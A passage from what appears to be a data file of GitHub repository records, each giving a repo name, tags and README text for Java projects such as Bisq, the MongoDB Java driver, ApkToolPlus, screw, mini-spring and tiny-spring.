Our [CI server](https://ci.eclipse.org/ls/) publishes the server binaries to [http://download.eclipse.org/jdtls/snapshots/](http://download.eclipse.org/jdtls/snapshots/?d).
P2 repositories are available under [http://download.eclipse.org/jdtls/snapshots/repository/](http://download.eclipse.org/jdtls/snapshots/repository?d).
Milestone builds are available under [http://download.eclipse.org/jdtls/milestones/](http://download.eclipse.org/jdtls/milestones/?d).
License
-------
EPL 2.0, See [LICENSE](LICENSE) file.
| 0 |
bisq-network/bisq | A decentralized bitcoin exchange network | bisq bitcoin exchange java p2p | <p align="center">
<a href="https://bisq.network">
<img src="https://bisq.network/images/bisq-logo.svg"/>
</a>
</p>
<h3 align="center">

## What is Bisq?
Bisq is a safe, private and decentralized way to exchange bitcoin for national currencies and other digital assets. Bisq uses peer-to-peer networking and multi-signature escrow to facilitate trading without a third party. Bisq is non-custodial and incorporates a human arbitration system to resolve disputes.
To learn more, see the doc and video at https://bisq.network/intro.
## Get started using Bisq
Follow the step-by-step instructions at https://bisq.network/get-started.
## Contribute to Bisq
See [CONTRIBUTING.md](CONTRIBUTING.md) and the [developer docs](docs/README.md).
| 0 |
mongodb/mongo-java-driver | The official MongoDB drivers for Java, Kotlin, and Scala | database java java-library jvm kotlin kotlin-coroutines kotlin-library mongodb scala | ## Release Notes
Release notes are available [here](https://github.com/mongodb/mongo-java-driver/releases).
## Documentation
Reference and API documentation for the Java driver is available [here](https://www.mongodb.com/docs/drivers/java/sync/current/).
Reference and API documentation for the Kotlin driver is available [here](https://www.mongodb.com/docs/drivers/kotlin/coroutine/current/).
## Tutorials / Training
For tutorials on how to use the MongoDB JVM Drivers, please reference [MongoDB University](https://learn.mongodb.com/). Additional tutorials, videos, and code examples using both the Java Driver and the Kotlin Driver can also be found in the [MongoDB Developer Center](https://www.mongodb.com/developer/).
## Support / Feedback
For issues with, questions about, or feedback for the MongoDB Java and Kotlin drivers, please look into
our [support channels](https://www.mongodb.com/docs/manual/support/). Please
do not email any of the driver developers directly with issues or
questions - you're more likely to get an answer on the [MongoDB Community Forums](https://community.mongodb.com/tags/c/drivers-odms-connectors/7/java-driver) or [StackOverflow](https://stackoverflow.com/questions/tagged/mongodb+java).
At a minimum, please include in your description the exact version of the driver that you are using. If you are having
connectivity issues, it's often also useful to paste in the line of code where you construct the MongoClient instance,
along with the values of all parameters that you pass to the constructor. You should also check your application logs for
any connectivity-related exceptions and post those as well.
## Bugs / Feature Requests
Think you’ve found a bug in the Java or Kotlin drivers? Want to see a new feature in the drivers? Please open a
case in our issue management tool, JIRA:
- [Create an account and login](https://jira.mongodb.org).
- Navigate to [the JAVA project](https://jira.mongodb.org/browse/JAVA).
- Click **Create Issue** - Please provide as much information as possible about the issue type, which driver you are using, and how to reproduce your issue.
Bug reports in JIRA for the driver and the Core Server (i.e. SERVER) project are **public**.
If you’ve identified a security vulnerability in a driver or any other
MongoDB project, please report it according to the [instructions here](https://www.mongodb.com/docs/manual/tutorial/create-a-vulnerability-report).
## Versioning
Major increments (such as 3.x -> 4.x) will occur when break changes are being made to the public API. All methods and
classes removed in a major release will have been deprecated in a prior release of the previous major release branch, and/or otherwise
called out in the release notes.
Minor 4.x increments (such as 4.1, 4.2, etc) will occur when non-trivial new functionality is added or significant enhancements or bug
fixes occur that may have behavioral changes that may affect some edge cases (such as dependence on behavior resulting from a bug). An
example of an enhancement is a method or class added to support new functionality added to the MongoDB server. Minor releases will
almost always be binary compatible with prior minor releases from the same major release branch, except as noted below.
Patch 4.x.y increments (such as 4.0.0 -> 4.0.1, 4.1.1 -> 4.1.2, etc) will occur for bug fixes only and will always be binary compatible
with prior patch releases of the same minor release branch.
#### @Beta
APIs marked with the `@Beta` annotation at the class or method level are subject to change. They can be modified in any way, or even
removed, at any time. If your code is a library itself (i.e. it is used on the CLASSPATH of users outside your own control), you should not
use beta APIs, unless you repackage them (e.g. by using shading, etc).
#### @Deprecated
APIs marked with the `@Deprecated` annotation at the class or method level will remain supported until the next major release but it is
recommended to stop using them.
#### com.mongodb.internal.*
All code inside the `com.mongodb.internal.*` packages is considered private API and should not be relied upon at all. It can change at any
time.
## Binaries
Binaries and dependency information for Maven, Gradle, Ivy and others can be found at
[http://search.maven.org](http://search.maven.org/#search%7Cga%7C1%7Cg%3A%22org.mongodb%22%20AND%20a%3A%22mongodb-driver-sync%22).
Example for Maven:
```xml
<dependency>
<groupId>org.mongodb</groupId>
<artifactId>mongodb-driver-sync</artifactId>
<version>x.y.z</version>
</dependency>
```
Snapshot builds are also published regulary via Sonatype.
Example for Maven:
```xml
<repositories>
<repository>
<id>sonatype-snapshot</id>
<url>https://oss.sonatype.org/content/repositories/snapshots/</url>
</repository>
</repositories>
```
## Build
Java 17+ and git is required to build and compile the source. To build and test the driver:
```
$ git clone https://github.com/mongodb/mongo-java-driver.git
$ cd mongo-java-driver
$ ./gradlew check
```
The test suite requires mongod to be running with [`enableTestCommands`](https://www.mongodb.com/docs/manual/reference/parameters/#param.enableTestCommands), which may be set with the `--setParameter enableTestCommands=1`
command-line parameter:
```
$ mkdir -p data/db
$ mongod --dbpath ./data/db --logpath ./data/mongod.log --port 27017 --logappend --fork --setParameter enableTestCommands=1
```
If you encounter `"Too many open files"` errors when running the tests then you will need to increase
the number of available file descriptors prior to starting mongod as described in [https://www.mongodb.com/docs/manual/reference/ulimit/](https://www.mongodb.com/docs/manual/reference/ulimit/)
## IntelliJ IDEA
A couple of manual configuration steps are required to run the code in IntelliJ:
- Java 17+ is required to build and compile the source.
- **Error:** `java: cannot find symbol: class SNIHostName location: package javax.net.ssl`<br>
**Fix:** Settings/Preferences > Build, Execution, Deployment > Compiler > Java Compiler - untick "Use '--release' option for
cross-compilation (Java 9 and later)"
- **Error:** `java: package com.mongodb.internal.build does not exist`<br>
**Fixes:** Any of the following: <br>
- Run the `generateBuildConfig` task: eg: `./gradlew generateBuildConfig` or via Gradle > driver-core > Tasks > buildconfig >
generateBuildConfig
- Set `generateBuildConfig` to execute Before Build. via Gradle > Tasks > buildconfig > right click generateBuildConfig - click on
"Execute Before Build"
- Delegate all build actions to Gradle: Settings/Preferences > Build, Execution, Deployment > Build Tools > Gradle > Build and run
using/Run tests using - select "Gradle"
| 0 |
linchaolong/ApkToolPlus | ApkToolPlus 是一个 apk 逆向分析工具(a apk analysis tools)。 | apk-decompiler apk-protection apk-signature-protection apktool |
[中文](README.md) | [English](README_en.md)
# ApkToolPlus
<a href="https://github.com/linchaolong/ApkToolPlus">
<img src="doc/logo.png" alt="ApkToolPlus" title="ApkToolPlus" align="right" />
</a>
<br/><br/>
ApkToolPlus 是一个可视化的跨平台 apk 分析工具。
> 项目地址:https://github.com/linchaolong/ApkToolPlus
## 功能说明
### 1. ApkTool
apk 反编译,回编译,签名。

### 2. Apk 加固
dex 加密,防逆向,防止二次打包。(注意:该功能当前并非很完善,暂不建议商用,欢迎学习交流,欢迎提交 Pull requests)。

> 注意:加固后的 apk 启动时会做签名校验,如果和原来的签名不匹配会启动失败,在设置界面的 ApkTool 下配置 keystore。
### 3. ApkInfoPrinter
apk 常见信息查看工具,如:AndroidManifest.xml,apk 签名,版本号等。支持直接拖入查看 apk 信息。

### 4. Apk源码查看工具
Apk 源码查看工具,支持 multi-dex。

### 5. 格式转换工具
jar2smali,class2smali,dex2smali(apk2smali),smali2dex,class2dex。
在设置界面,可关联 [Sublime](http://www.sublimetext.com/2) ,关联后通过工具转换后的文件会自动显示在 Sublime。

### 6. 角标生成工具
icon 角标生成工具

### 7. 其他
- JD(Java 反编译工具)
- JAD(Java 反编译工具),注意 jar 文件或 class 目录不要在中文路径下!!!
- JBE(Java 字节码编辑工具)
- Proguard(Java 代码混淆工具)
## 工程结构
- app:应用主模块。
- app.Builder:应用构建模块。
- lib.ApkParser:[apk-parser](https://github.com/clearthesky/apk-parser),apk 解析库。
- lib.AXMLPrinter: [AXMLPrinter2](https://code.google.com/archive/p/android4me/downloads),二进制 xml 文件解析库。
- lib.Jad: [Jad](https://varaneckas.com/jad/) ,Java 反编译工具。
- lib.JBE: [JBE](http://cs.ioc.ee/~ando/jbe/) ,Java 字节码编辑器。
- lib.JiaGu:apk 加固模块。
- lib.Proguard: [Proguard](https://sourceforge.net/projects/proguard/files/) ,代码混淆优化工具, [Usage](https://www.guardsquare.com/en/proguard/manual/usage) 。
- lib.Res:应用资源模块。
- lib.Utils:工具类模块。
> ApkToolPlus.jks
> - alias: ApkToolPlus
> - password: linchaolong
> - keystore password: linchaolong
## 构建说明
> 这是一个 IntelliJ IDEA 工程。
>
> 项目的构建依赖 ant, [点击这里下载 ant](https://ant.apache.org/bindownload.cgi),并把 ant 的 bin 目录路径配置到 Path 环境变量,执行 `ant -version` 命令检测是否配置完成。
### 1. 运行项目
直接 Run `app` 模块中的 `com.linchaolong.apktoolplus.Main` 运行 ApkToolPlus。
### 2. 构建apk加固模块
`lib.JiaGu` 是 apk 加固模块,如果有更新修改,则执行 `app.Builder` 模块的 `com.linchaolong.apktoolplus.builder.UpdateJiaGu` 自动更新打包 apk 加固库到 app 模块。
### 3. 打包ApkToolPlus
`Build -> Artifacts... -> ApkToolPlus -> Build`,ApkToolPlus.jar 将生成在 `out\artifacts\ApkToolPlus` 目录下,如果已经安装 jdk 可以直接点击运行。
## 下载
点击 [这里](release) 下载 release 版 ApkToolPlus。安装 jdk 后,双击 jar 文件即可运行 ApkToolPlus。
## 相关链接
[dexknife-wj](https://github.com/godlikewangjun/dexknife-wj):Android Studio 下的 apk 加固插件,支持签名校验和 dex 加密
## 联系方式
- Email:linchaolong.dev@gmail.com
- Blog:http://www.jianshu.com/u/149dc6683cc7
> 最后,欢迎 Star,Fork,Issues 和提交 Pull requests,感谢 [ApkTool](https://github.com/iBotPeaches/Apktool) ,[apk-parser](https://github.com/clearthesky/apk-parser),[AXMLPrinter](https://code.google.com/archive/p/android4me/downloads) 等开源项目的开发者。
| 0 |
Vedenin/useful-java-links | A list of useful Java frameworks, libraries, software and hello worlds examples | awesome awesome-list java-api java-applications java-frameworks java-libraries java-links lists machine-learning resources | null | 0 |
pingfangushi/screw | 简洁好用的数据库表结构文档生成器 | null |
<p align="center">
<a href="https://github.com/pingfangushi/screw">
<img alt="screw-logo" src="https://images.gitee.com/uploads/images/2020/0728/155335_59a712d2_1407605.png">
</a>
</p>
<p align="center">💕 企业级开发过程中,一颗永不生锈的螺丝钉。</p>
<p align="center">
<a href="https://github.com/pingfangushi/screw/blob/master/LICENSE">
<img src="https://img.shields.io/badge/license-LGPL3-blue.svg" alt="LGPL3">
</a>
<a href="https://github.com/pingfangushi/screw">
<img src="https://img.shields.io/badge/link-wiki-green.svg?style=flat-square" alt="wiki">
</a>
<a href="https://search.maven.org/search?q=cn.smallbun.screw">
<img alt="Maven Central" src="https://img.shields.io/maven-central/v/cn.smallbun.screw/screw-core">
</a>
<a href="#">
<img src="https://img.shields.io/badge/JDK-1.8+-green.svg" alt="JDK Version">
</a>
<a href="#">
<img src="https://img.shields.io/badge/MAVEN-3.0+-green.svg" alt="JDK Version">
</a>
</p>
> 🚀 screw (螺丝钉) 英:[`skruː`] ~ 简洁好用的数据库表结构文档生成工具
## 简介
  在企业级开发中、我们经常会有编写数据库表结构文档的时间付出,从业以来,待过几家企业,关于数据库表结构文档状态:要么没有、要么有、但都是手写、后期运维开发,需要手动进行维护到文档中,很是繁琐、如果忘记一次维护、就会给以后工作造成很多困扰、无形中制造了很多坑留给自己和后人,于是萌生了要自己写一个插件工具的想法,但由于自己前期在程序设计上没有很多造诣,且能力偏低,有想法并不能很好实现,随着工作阅历的增加,和知识的不断储备,终于在2020年的3月中旬开始进行编写,4月上旬完成初版,想完善差不多在开源,但由于工作太忙,业余时间不足,没有在进行完善,到了6月份由于工作原因、频繁设计和更改数据库、经常使用自己写的此插件、节省了很多时间,解决了很多问题 ,在仅有且不多的业余时间中、进行开源准备,于2020年6月22日,开源,欢迎大家使用、建议、并贡献。<br/>
  关于名字,想一个太难了,好在我这个聪明的小脑瓜灵感一现,怎么突出它的小,但重要呢?从小就学过雷锋的螺丝钉精神,摘自雷锋日记:**虽然是细小的螺丝钉,是个细微的小齿轮,然而如果缺了它,那整个的机器就无法运转了,慢说是缺了它,即使是一枚小螺丝钉没拧紧,一个小齿轮略有破损,也要使机器的运转发生故障的...**,感觉自己写的这个工具,很有这意味,虽然很小、但是开发中缺了它还不行,于是便起名为**screw**(螺丝钉)。<br/>
## 特点
+ 简洁、轻量、设计良好
+ 多数据库支持
+ 多种格式文档
+ 灵活扩展
+ 支持自定义模板
## 数据库支持
- [x] MySQL
- [x] MariaDB
- [x] TIDB
- [x] Oracle
- [x] SqlServer
- [x] PostgreSQL
- [x] Cache DB(2016)
- [ ] H2 (开发中)
- [ ] DB2 (开发中)
- [ ] HSQL (开发中)
- [ ] SQLite(开发中)
- [ ] 瀚高(开发中)
- [ ] 达梦 (开发中)
- [ ] 虚谷 (开发中)
- [ ] 人大金仓(开发中)
## 文档生成支持
- [x] html
- [x] word
- [x] markdown
## 文档截图
+ **html**
<p align="center">
<img alt="HTML" src="https://images.gitee.com/uploads/images/2020/0622/161414_74cd0b68_1407605.png">
</p>
<p align="center">
<img alt="screw-logo" src="https://images.gitee.com/uploads/images/2020/0622/161723_6da58c41_1407605.png">
</p>
+ **word**
<p align="center">
<img alt="word" src="https://images.gitee.com/uploads/images/2020/0625/200946_1dc0717f_1407605.png">
</p>
+ **markdwon**
<p align="center">
<img alt="markdwon" src="https://images.gitee.com/uploads/images/2020/0625/214749_7b15d8bd_1407605.png">
</p>
<p align="center">
<img alt="markdwon" src="https://images.gitee.com/uploads/images/2020/0625/215006_3601e135_1407605.png">
</p>
## 使用方式
### 普通方式
+ **引入依赖**
```xml
<dependency>
<groupId>cn.smallbun.screw</groupId>
<artifactId>screw-core</artifactId>
<version>${lastVersion}</version>
</dependency>
```
+ **编写代码**
``` java
/**
* 文档生成
*/
void documentGeneration() {
//数据源
HikariConfig hikariConfig = new HikariConfig();
hikariConfig.setDriverClassName("com.mysql.cj.jdbc.Driver");
hikariConfig.setJdbcUrl("jdbc:mysql://127.0.0.1:3306/database");
hikariConfig.setUsername("root");
hikariConfig.setPassword("password");
//设置可以获取tables remarks信息
hikariConfig.addDataSourceProperty("useInformationSchema", "true");
hikariConfig.setMinimumIdle(2);
hikariConfig.setMaximumPoolSize(5);
DataSource dataSource = new HikariDataSource(hikariConfig);
//生成配置
EngineConfig engineConfig = EngineConfig.builder()
//生成文件路径
.fileOutputDir(fileOutputDir)
//打开目录
.openOutputDir(true)
//文件类型
.fileType(EngineFileType.HTML)
//生成模板实现
.produceType(EngineTemplateType.freemarker)
//自定义文件名称
.fileName("自定义文件名称").build();
//忽略表
ArrayList<String> ignoreTableName = new ArrayList<>();
ignoreTableName.add("test_user");
ignoreTableName.add("test_group");
//忽略表前缀
ArrayList<String> ignorePrefix = new ArrayList<>();
ignorePrefix.add("test_");
//忽略表后缀
ArrayList<String> ignoreSuffix = new ArrayList<>();
ignoreSuffix.add("_test");
ProcessConfig processConfig = ProcessConfig.builder()
//指定生成逻辑、当存在指定表、指定表前缀、指定表后缀时,将生成指定表,其余表不生成、并跳过忽略表配置
//根据名称指定表生成
.designatedTableName(new ArrayList<>())
//根据表前缀生成
.designatedTablePrefix(new ArrayList<>())
//根据表后缀生成
.designatedTableSuffix(new ArrayList<>())
//忽略表名
.ignoreTableName(ignoreTableName)
//忽略表前缀
.ignoreTablePrefix(ignorePrefix)
//忽略表后缀
.ignoreTableSuffix(ignoreSuffix).build();
//配置
Configuration config = Configuration.builder()
//版本
.version("1.0.0")
//描述
.description("数据库设计文档生成")
//数据源
.dataSource(dataSource)
//生成配置
.engineConfig(engineConfig)
//生成配置
.produceConfig(processConfig)
.build();
//执行生成
new DocumentationExecute(config).execute();
}
```
### Maven 插件
``` xml
<build>
<plugins>
<plugin>
<groupId>cn.smallbun.screw</groupId>
<artifactId>screw-maven-plugin</artifactId>
<version>${lastVersion}</version>
<dependencies>
<!-- HikariCP -->
<dependency>
<groupId>com.zaxxer</groupId>
<artifactId>HikariCP</artifactId>
<version>3.4.5</version>
</dependency>
<!--mysql driver-->
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>8.0.20</version>
</dependency>
</dependencies>
<configuration>
<!--username-->
<username>root</username>
<!--password-->
<password>password</password>
<!--driver-->
<driverClassName>com.mysql.cj.jdbc.Driver</driverClassName>
<!--jdbc url-->
<jdbcUrl>jdbc:mysql://127.0.0.1:3306/xxxx</jdbcUrl>
<!--生成文件类型-->
<fileType>HTML</fileType>
<!--打开文件输出目录-->
<openOutputDir>false</openOutputDir>
<!--生成模板-->
<produceType>freemarker</produceType>
<!--文档名称 为空时:将采用[数据库名称-描述-版本号]作为文档名称-->
<fileName>测试文档名称</fileName>
<!--描述-->
<description>数据库文档生成</description>
<!--版本-->
<version>${project.version}</version>
<!--标题-->
<title>数据库文档</title>
</configuration>
<executions>
<execution>
<phase>compile</phase>
<goals>
<goal>run</goal>
</goals>
</execution>
</executions>
</plugin>
</plugins>
</build>
```
### 使用文章
+ [SpringBoot整合screw生成数据库文档](https://my.oschina.net/mdxlcj/blog/4341399)
+ [还在手动整理数据库文档?试试这个工具](https://mp.weixin.qq.com/s/Bo_U5_cl82hfQ6GmRs2vtA)
+ [实用!一键生成数据库文档,堪称数据库界的Swagger](https://mp.weixin.qq.com/s/nPwFV7DN8Ogg54_crLlP3g)
### 使用视频
+ [使用screw数据库文档生成工具快速生成数据库文档](https://www.bilibili.com/video/av456302504/)
+ [微人事一键生成数据库文档!炫!](https://mp.weixin.qq.com/s/rUde6XSGSG0jKuy0Wgf1Mw)
## 扩展模块
### pojo生成功能
#### 功能简介
  pojo生成功能是基于screw延伸出的扩展模块,目前处于初步开发的状态。在日常的开发中,经过需求分析、建模之后,往往会先在数据库中建表,其次在进行代码的开发。那么pojo生成功能在这个阶段就可以帮助大家节省一些重复劳动了。使用pojo生成功能可以直接根据数据库生成对应的java pojo对象。这样后续的修改,开发都会很方便。
#### 数据库支持
- [x] MySQL
#### 使用方式
+ **引入依赖**
```xml
<dependency>
<groupId>cn.smallbun.screw</groupId>
<artifactId>screw-extension</artifactId>
<version>${lastVersion}</version>
</dependency>
```
+ **编写代码**
``` java
/**
* pojo生成
*/
void pojoGeneration() {
//数据源
HikariConfig hikariConfig = new HikariConfig();
hikariConfig.setDriverClassName("com.mysql.cj.jdbc.Driver");
hikariConfig.setJdbcUrl("jdbc:mysql://127.0.0.1:3306/screw");
hikariConfig.setUsername("screw");
hikariConfig.setPassword("screw");
//设置可以获取tables remarks信息
hikariConfig.addDataSourceProperty("useInformationSchema", "true");
hikariConfig.setMinimumIdle(2);
hikariConfig.setMaximumPoolSize(5);
DataSource dataSource = new HikariDataSource(hikariConfig);
ProcessConfig processConfig = ProcessConfig.builder()
//指定生成逻辑、当存在指定表、指定表前缀、指定表后缀时,将生成指定表,其余表不生成、并跳过忽略表配置
//根据名称指定表生成
.designatedTableName(new ArrayList<>())
//根据表前缀生成
.designatedTablePrefix(new ArrayList<>())
//根据表后缀生成
.designatedTableSuffix(new ArrayList<>()).build();
//设置生成pojo相关配置
PojoConfiguration config = new PojoConfiguration();
//设置文件存放路径
config.setPath("/cn/smallbun/screw/");
//设置包名
config.setPackageName("cn.smallbun.screw");
//设置是否使用lombok
config.setUseLombok(false);
//设置数据源
config.setDataSource(dataSource);
//设置命名策略
config.setNameStrategy(new HumpNameStrategy());
//设置表过滤逻辑
config.setProcessConfig(processConfig);
//执行生成
new PojoExecute(config).execute();
}
```
## 更多支持
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td align="center"><img src="https://images.gitee.com/uploads/images/2020/0622/161414_eaa2819d_1407605.jpeg" width="300" height="300" alt="WeChat"/> </td>
<td align="center"><img src="https://images.gitee.com/uploads/images/2021/0806/091540_66d72182_1407605.png" width="300" height="300" alt="WeChat"/></td>
<td align="center"><img src="https://images.gitee.com/uploads/images/2020/0707/191620_9a63fb23_1407605.png" width="300" height="300" alt="QQ"/></td>
</tr>
<tr>
<td align="center">微信公众号</td>
<td align="center">微信交流群</td>
<td align="center">QQ交流群</td>
</tr>
</table>
+ 扫码关注官方微信公众号,第一时间尊享最新动向,回复 **screw** 获取作者微信号。
## 谁在使用
> 名称排序按登记先后,登记仅仅为了产品推广,希望出现您公司名称的小伙伴可以告诉我们。
+ 山东顺能网络科技有限公司
+ 顺众数字科技(山东)有限公司
+ 江苏立华牧业股份有限公司
+ 上海德邦物流有限公司
+ 兰州百格网络科技有限公司
+ 杭州惠合信息科技有限公司
+ 浙大网新科技股份有限公司
+ 金蝶中国(武汉)分公司
## 常见问题
+ 生成后文档乱码?
MySQL:URL加入`?characterEncoding=UTF-8`。
+ Caused by: java.lang.NoSuchFieldError: VERSION_2_3_30?
检查项目`freemarker`依赖,这是由于版本过低造成的,升级版本为`2.3.30`即可。
+ java.lang.AbstractMethodError: oracle.jdbc.driver.T4CConnection.getSchema()Ljava/lang/String;
这是因为oracle驱动版本过低造成的,删除或屏蔽目前驱动版本,驱动添加升级为以下版本:
``` xml
<dependency>
<groupId>com.oracle.ojdbc</groupId>
<artifactId>ojdbc8</artifactId>
<version>19.3.0.0</version>
</dependency>
<dependency>
<groupId>cn.easyproject</groupId>
<artifactId>orai18n</artifactId>
<version>12.1.0.2.0</version>
</dependency>
```
+ MySQL数据库表和列字段有说明、生成文档没有说明?
URL链接加入`useInformationSchema=true`即可。
+ java.lang.AbstractMethodError: com.mysql.jdbc.JDBC4Connection.getSchema()Ljava/lang/String;
这是因为mysql驱动版本过低造成的,升级mysql驱动版本为最新即可。
## 推荐开源项目
| 项目名称 | 项目描述 |
| ------------- |:-------------:|
|[api-boot](https://gitee.com/minbox-projects/api-boot)|为组件化构建Api服务而生|
## 参与贡献
恳请的希望有兴趣的同学能够参与到**screw**建设中来,让我们共同完善它,让我们共同成长,帮助更多开发者,解决更多的问题。
## License
<img src='https://www.gnu.org/graphics/lgplv3-with-text-154x68.png' alt="license">
## 捐赠支持
  我们一直致力于为您提供更好的数据库文档生成器。为了**screw**更好的发展和社区更加的繁荣,我们需要您的支持。<br/>
  捐赠的目的是获得资金来维持我们所提供的程序和服务,捐款是基于大家自愿的原则,建议大家使用 支付宝 的"转账付款"功能,即时到帐。您的支持是鼓励我们前行的动力,无论金额多少都足够表达您这份心意。<br/>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td align="center"><img src="https://images.gitee.com/uploads/images/2020/0622/161414_c87e1846_1407605.png" width="200" height="200" /> </td>
<td align="center"><img src="https://images.gitee.com/uploads/images/2020/0622/161414_e953f85f_1407605.png" width="200" height="200" /></td>
</tr>
<tr>
<td align="center">支付宝</td>
<td align="center">微信</td>
</tr>
</table>
>**screw** 感谢您选择相信和支持!
| 0 |
DerekYRC/mini-spring | mini-spring是简化版的spring框架,能帮助你快速熟悉spring源码和掌握spring的核心原理。抽取了spring的核心逻辑,代码极度简化,保留spring的核心功能,如IoC和AOP、资源加载器、事件监听器、类型转换、容器扩展点、bean生命周期和作用域、应用上下文等核心功能。 | mini-spring spring spring-boot spring-mvc springboot springframework tiny-spring | # <img src="assets/spring-framework.png" width="80" height="80"> mini-spring
[](https://github.com/DerekYRC/mini-spring)
[](https://www.apache.org/licenses/LICENSE-2.0.html)
[](https://img.shields.io/github/stars/DerekYRC/mini-spring)
[](https://img.shields.io/github/forks/DerekYRC/mini-spring)
**[English](./README_en.md) | 简体中文**
**姊妹版:**[**mini-spring-cloud**](https://github.com/DerekYRC/mini-spring-cloud) **(简化版的spring cloud框架)**
## 关于
**mini-spring**是简化版的spring框架,能帮助你快速熟悉spring源码和掌握spring的核心原理。抽取了spring的核心逻辑,**代码极度简化,保留spring的核心功能**,如IoC和AOP、资源加载器、事件监听器、类型转换、容器扩展点、bean生命周期和作用域、应用上下文等核心功能。
如果本项目能帮助到你,请给个**STAR,谢谢!!!**
## 功能
#### 基础篇
* [IoC](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#基础篇IoC)
* [实现一个简单的容器](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#最简单的bean容器)
* [BeanDefinition和BeanDefinitionRegistry](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#BeanDefinition和BeanDefinitionRegistry)
* [Bean实例化策略InstantiationStrategy](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#Bean实例化策略InstantiationStrategy)
* [为bean填充属性](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#为bean填充属性)
* [为bean注入bean](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#为bean注入bean)
* [资源和资源加载器](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#资源和资源加载器)
* [在xml文件中定义bean](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#在xml文件中定义bean)
* [容器扩展机制BeanFactoryPostProcess和BeanPostProcessor](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#BeanFactoryPostProcess和BeanPostProcessor)
* [应用上下文ApplicationContext](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#应用上下文ApplicationContext)
* [bean的初始化和销毁方法](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#bean的初始化和销毁方法)
* [Aware接口](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#Aware接口)
* [bean作用域,增加prototype的支持](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#bean作用域增加prototype的支持)
* [FactoryBean](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#FactoryBean)
* [容器事件和事件监听器](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#容器事件和事件监听器)
* [AOP](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#基础篇AOP)
* [切点表达式](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#切点表达式)
* [基于JDK的动态代理](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#基于JDK的动态代理)
* [基于CGLIB的动态代理](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#基于CGLIB的动态代理)
* [AOP代理工厂ProxyFactory](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#AOP代理工厂)
* [几种常用的Advice: BeforeAdvice/AfterAdvice/AfterReturningAdvice/ThrowsAdvice](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#几种常用的AdviceBeforeAdviceAfterAdviceAfterReturningAdviceThrowsAdvice)
* [PointcutAdvisor:Pointcut和Advice的组合](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#pointcutadvisorpointcut和advice的组合)
* [动态代理融入bean生命周期](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#动态代理融入bean生命周期)
#### 扩展篇
* [PropertyPlaceholderConfigurer](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#propertyplaceholderconfigurer)
* [包扫描](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#包扫描)
* [@Value注解](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#value注解)
* [基于注解@Autowired的依赖注入](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#autowired注解)
* [类型转换(一)](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#类型转换一)
* [类型转换(二)](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#类型转换二)
#### 高级篇
* [解决循环依赖问题(一):没有代理对象](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#解决循环依赖问题一没有代理对象)
* [解决循环依赖问题(二):有代理对象](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#解决循环依赖问题二有代理对象)
#### 其他
* [没有为代理bean设置属性(discovered and fixed by kerwin89)](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#bug-fix没有为代理bean设置属性discovered-and-fixed-by-kerwin89)
* [支持懒加载和多切面增强(by zqczgl)](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md#支持懒加载和多切面增强by-zqczgl)
## 使用方法
阅读[changelog.md](https://github.com/DerekYRC/mini-spring/blob/main/changelog.md)
[视频教程(完整版)](https://www.bilibili.com/video/BV1nb4y1A7YJ)
## 提问
[**点此提问**](https://github.com/DerekYRC/mini-spring/issues/4)
## 贡献
欢迎Pull Request
## 关于我
[**点此了解**](https://github.com/DerekYRC)
手机/微信:**15521077528** 邮箱:**15521077528@163.com**
## Star History
[](https://star-history.com/#DerekYRC/mini-spring&Date)
## 版权说明
未取得本人书面许可,不得将该项目用于商业用途
## 参考
- [《Spring源码深度解析》](https://book.douban.com/subject/25866350/)
- [《Spring 源码解析》](http://svip.iocoder.cn/categories/Spring)
- [《精通Spring 4.x》](https://book.douban.com/subject/26952826/)
- [《tiny-spring》](https://github.com/code4craft/tiny-spring)
| 0 |
code4craft/tiny-spring | A tiny IoC container refer to Spring. | null | tiny-spring
=======
>A tiny IoC container refer to Spring.
## 关于
`tiny-spring`是为了学习Spring的而开发的,可以认为是一个Spring的精简版。Spring的代码很多,层次复杂,阅读起来费劲。我尝试从使用功能的角度出发,参考Spring的实现,一步一步构建,最终完成一个精简版的Spring。有人把程序员与画家做比较,画家有门基本功叫临摹,tiny-spring可以算是一个程序的临摹版本-从自己的需求出发,进行程序设计,同时对著名项目进行参考。
[点此查看](https://www.zybuluo.com/dugu9sword/note/382745)对本项目的类文件结构和逻辑的分析。 (by @dugu9sword)
## 功能
1. 支持singleton类型的bean,包括初始化、属性注入、以及依赖bean注入。
2. 可从xml中读取配置。
3. 可以使用Aspectj的方式进行AOP编写,支持接口和类代理。
## 使用
`tiny-spring`是逐步进行构建的,里程碑版本我都使用了git tag来管理。例如,最开始的tag是`step-1-container-register-and-get`,那么可以使用
git checkout step-1-container-register-and-get
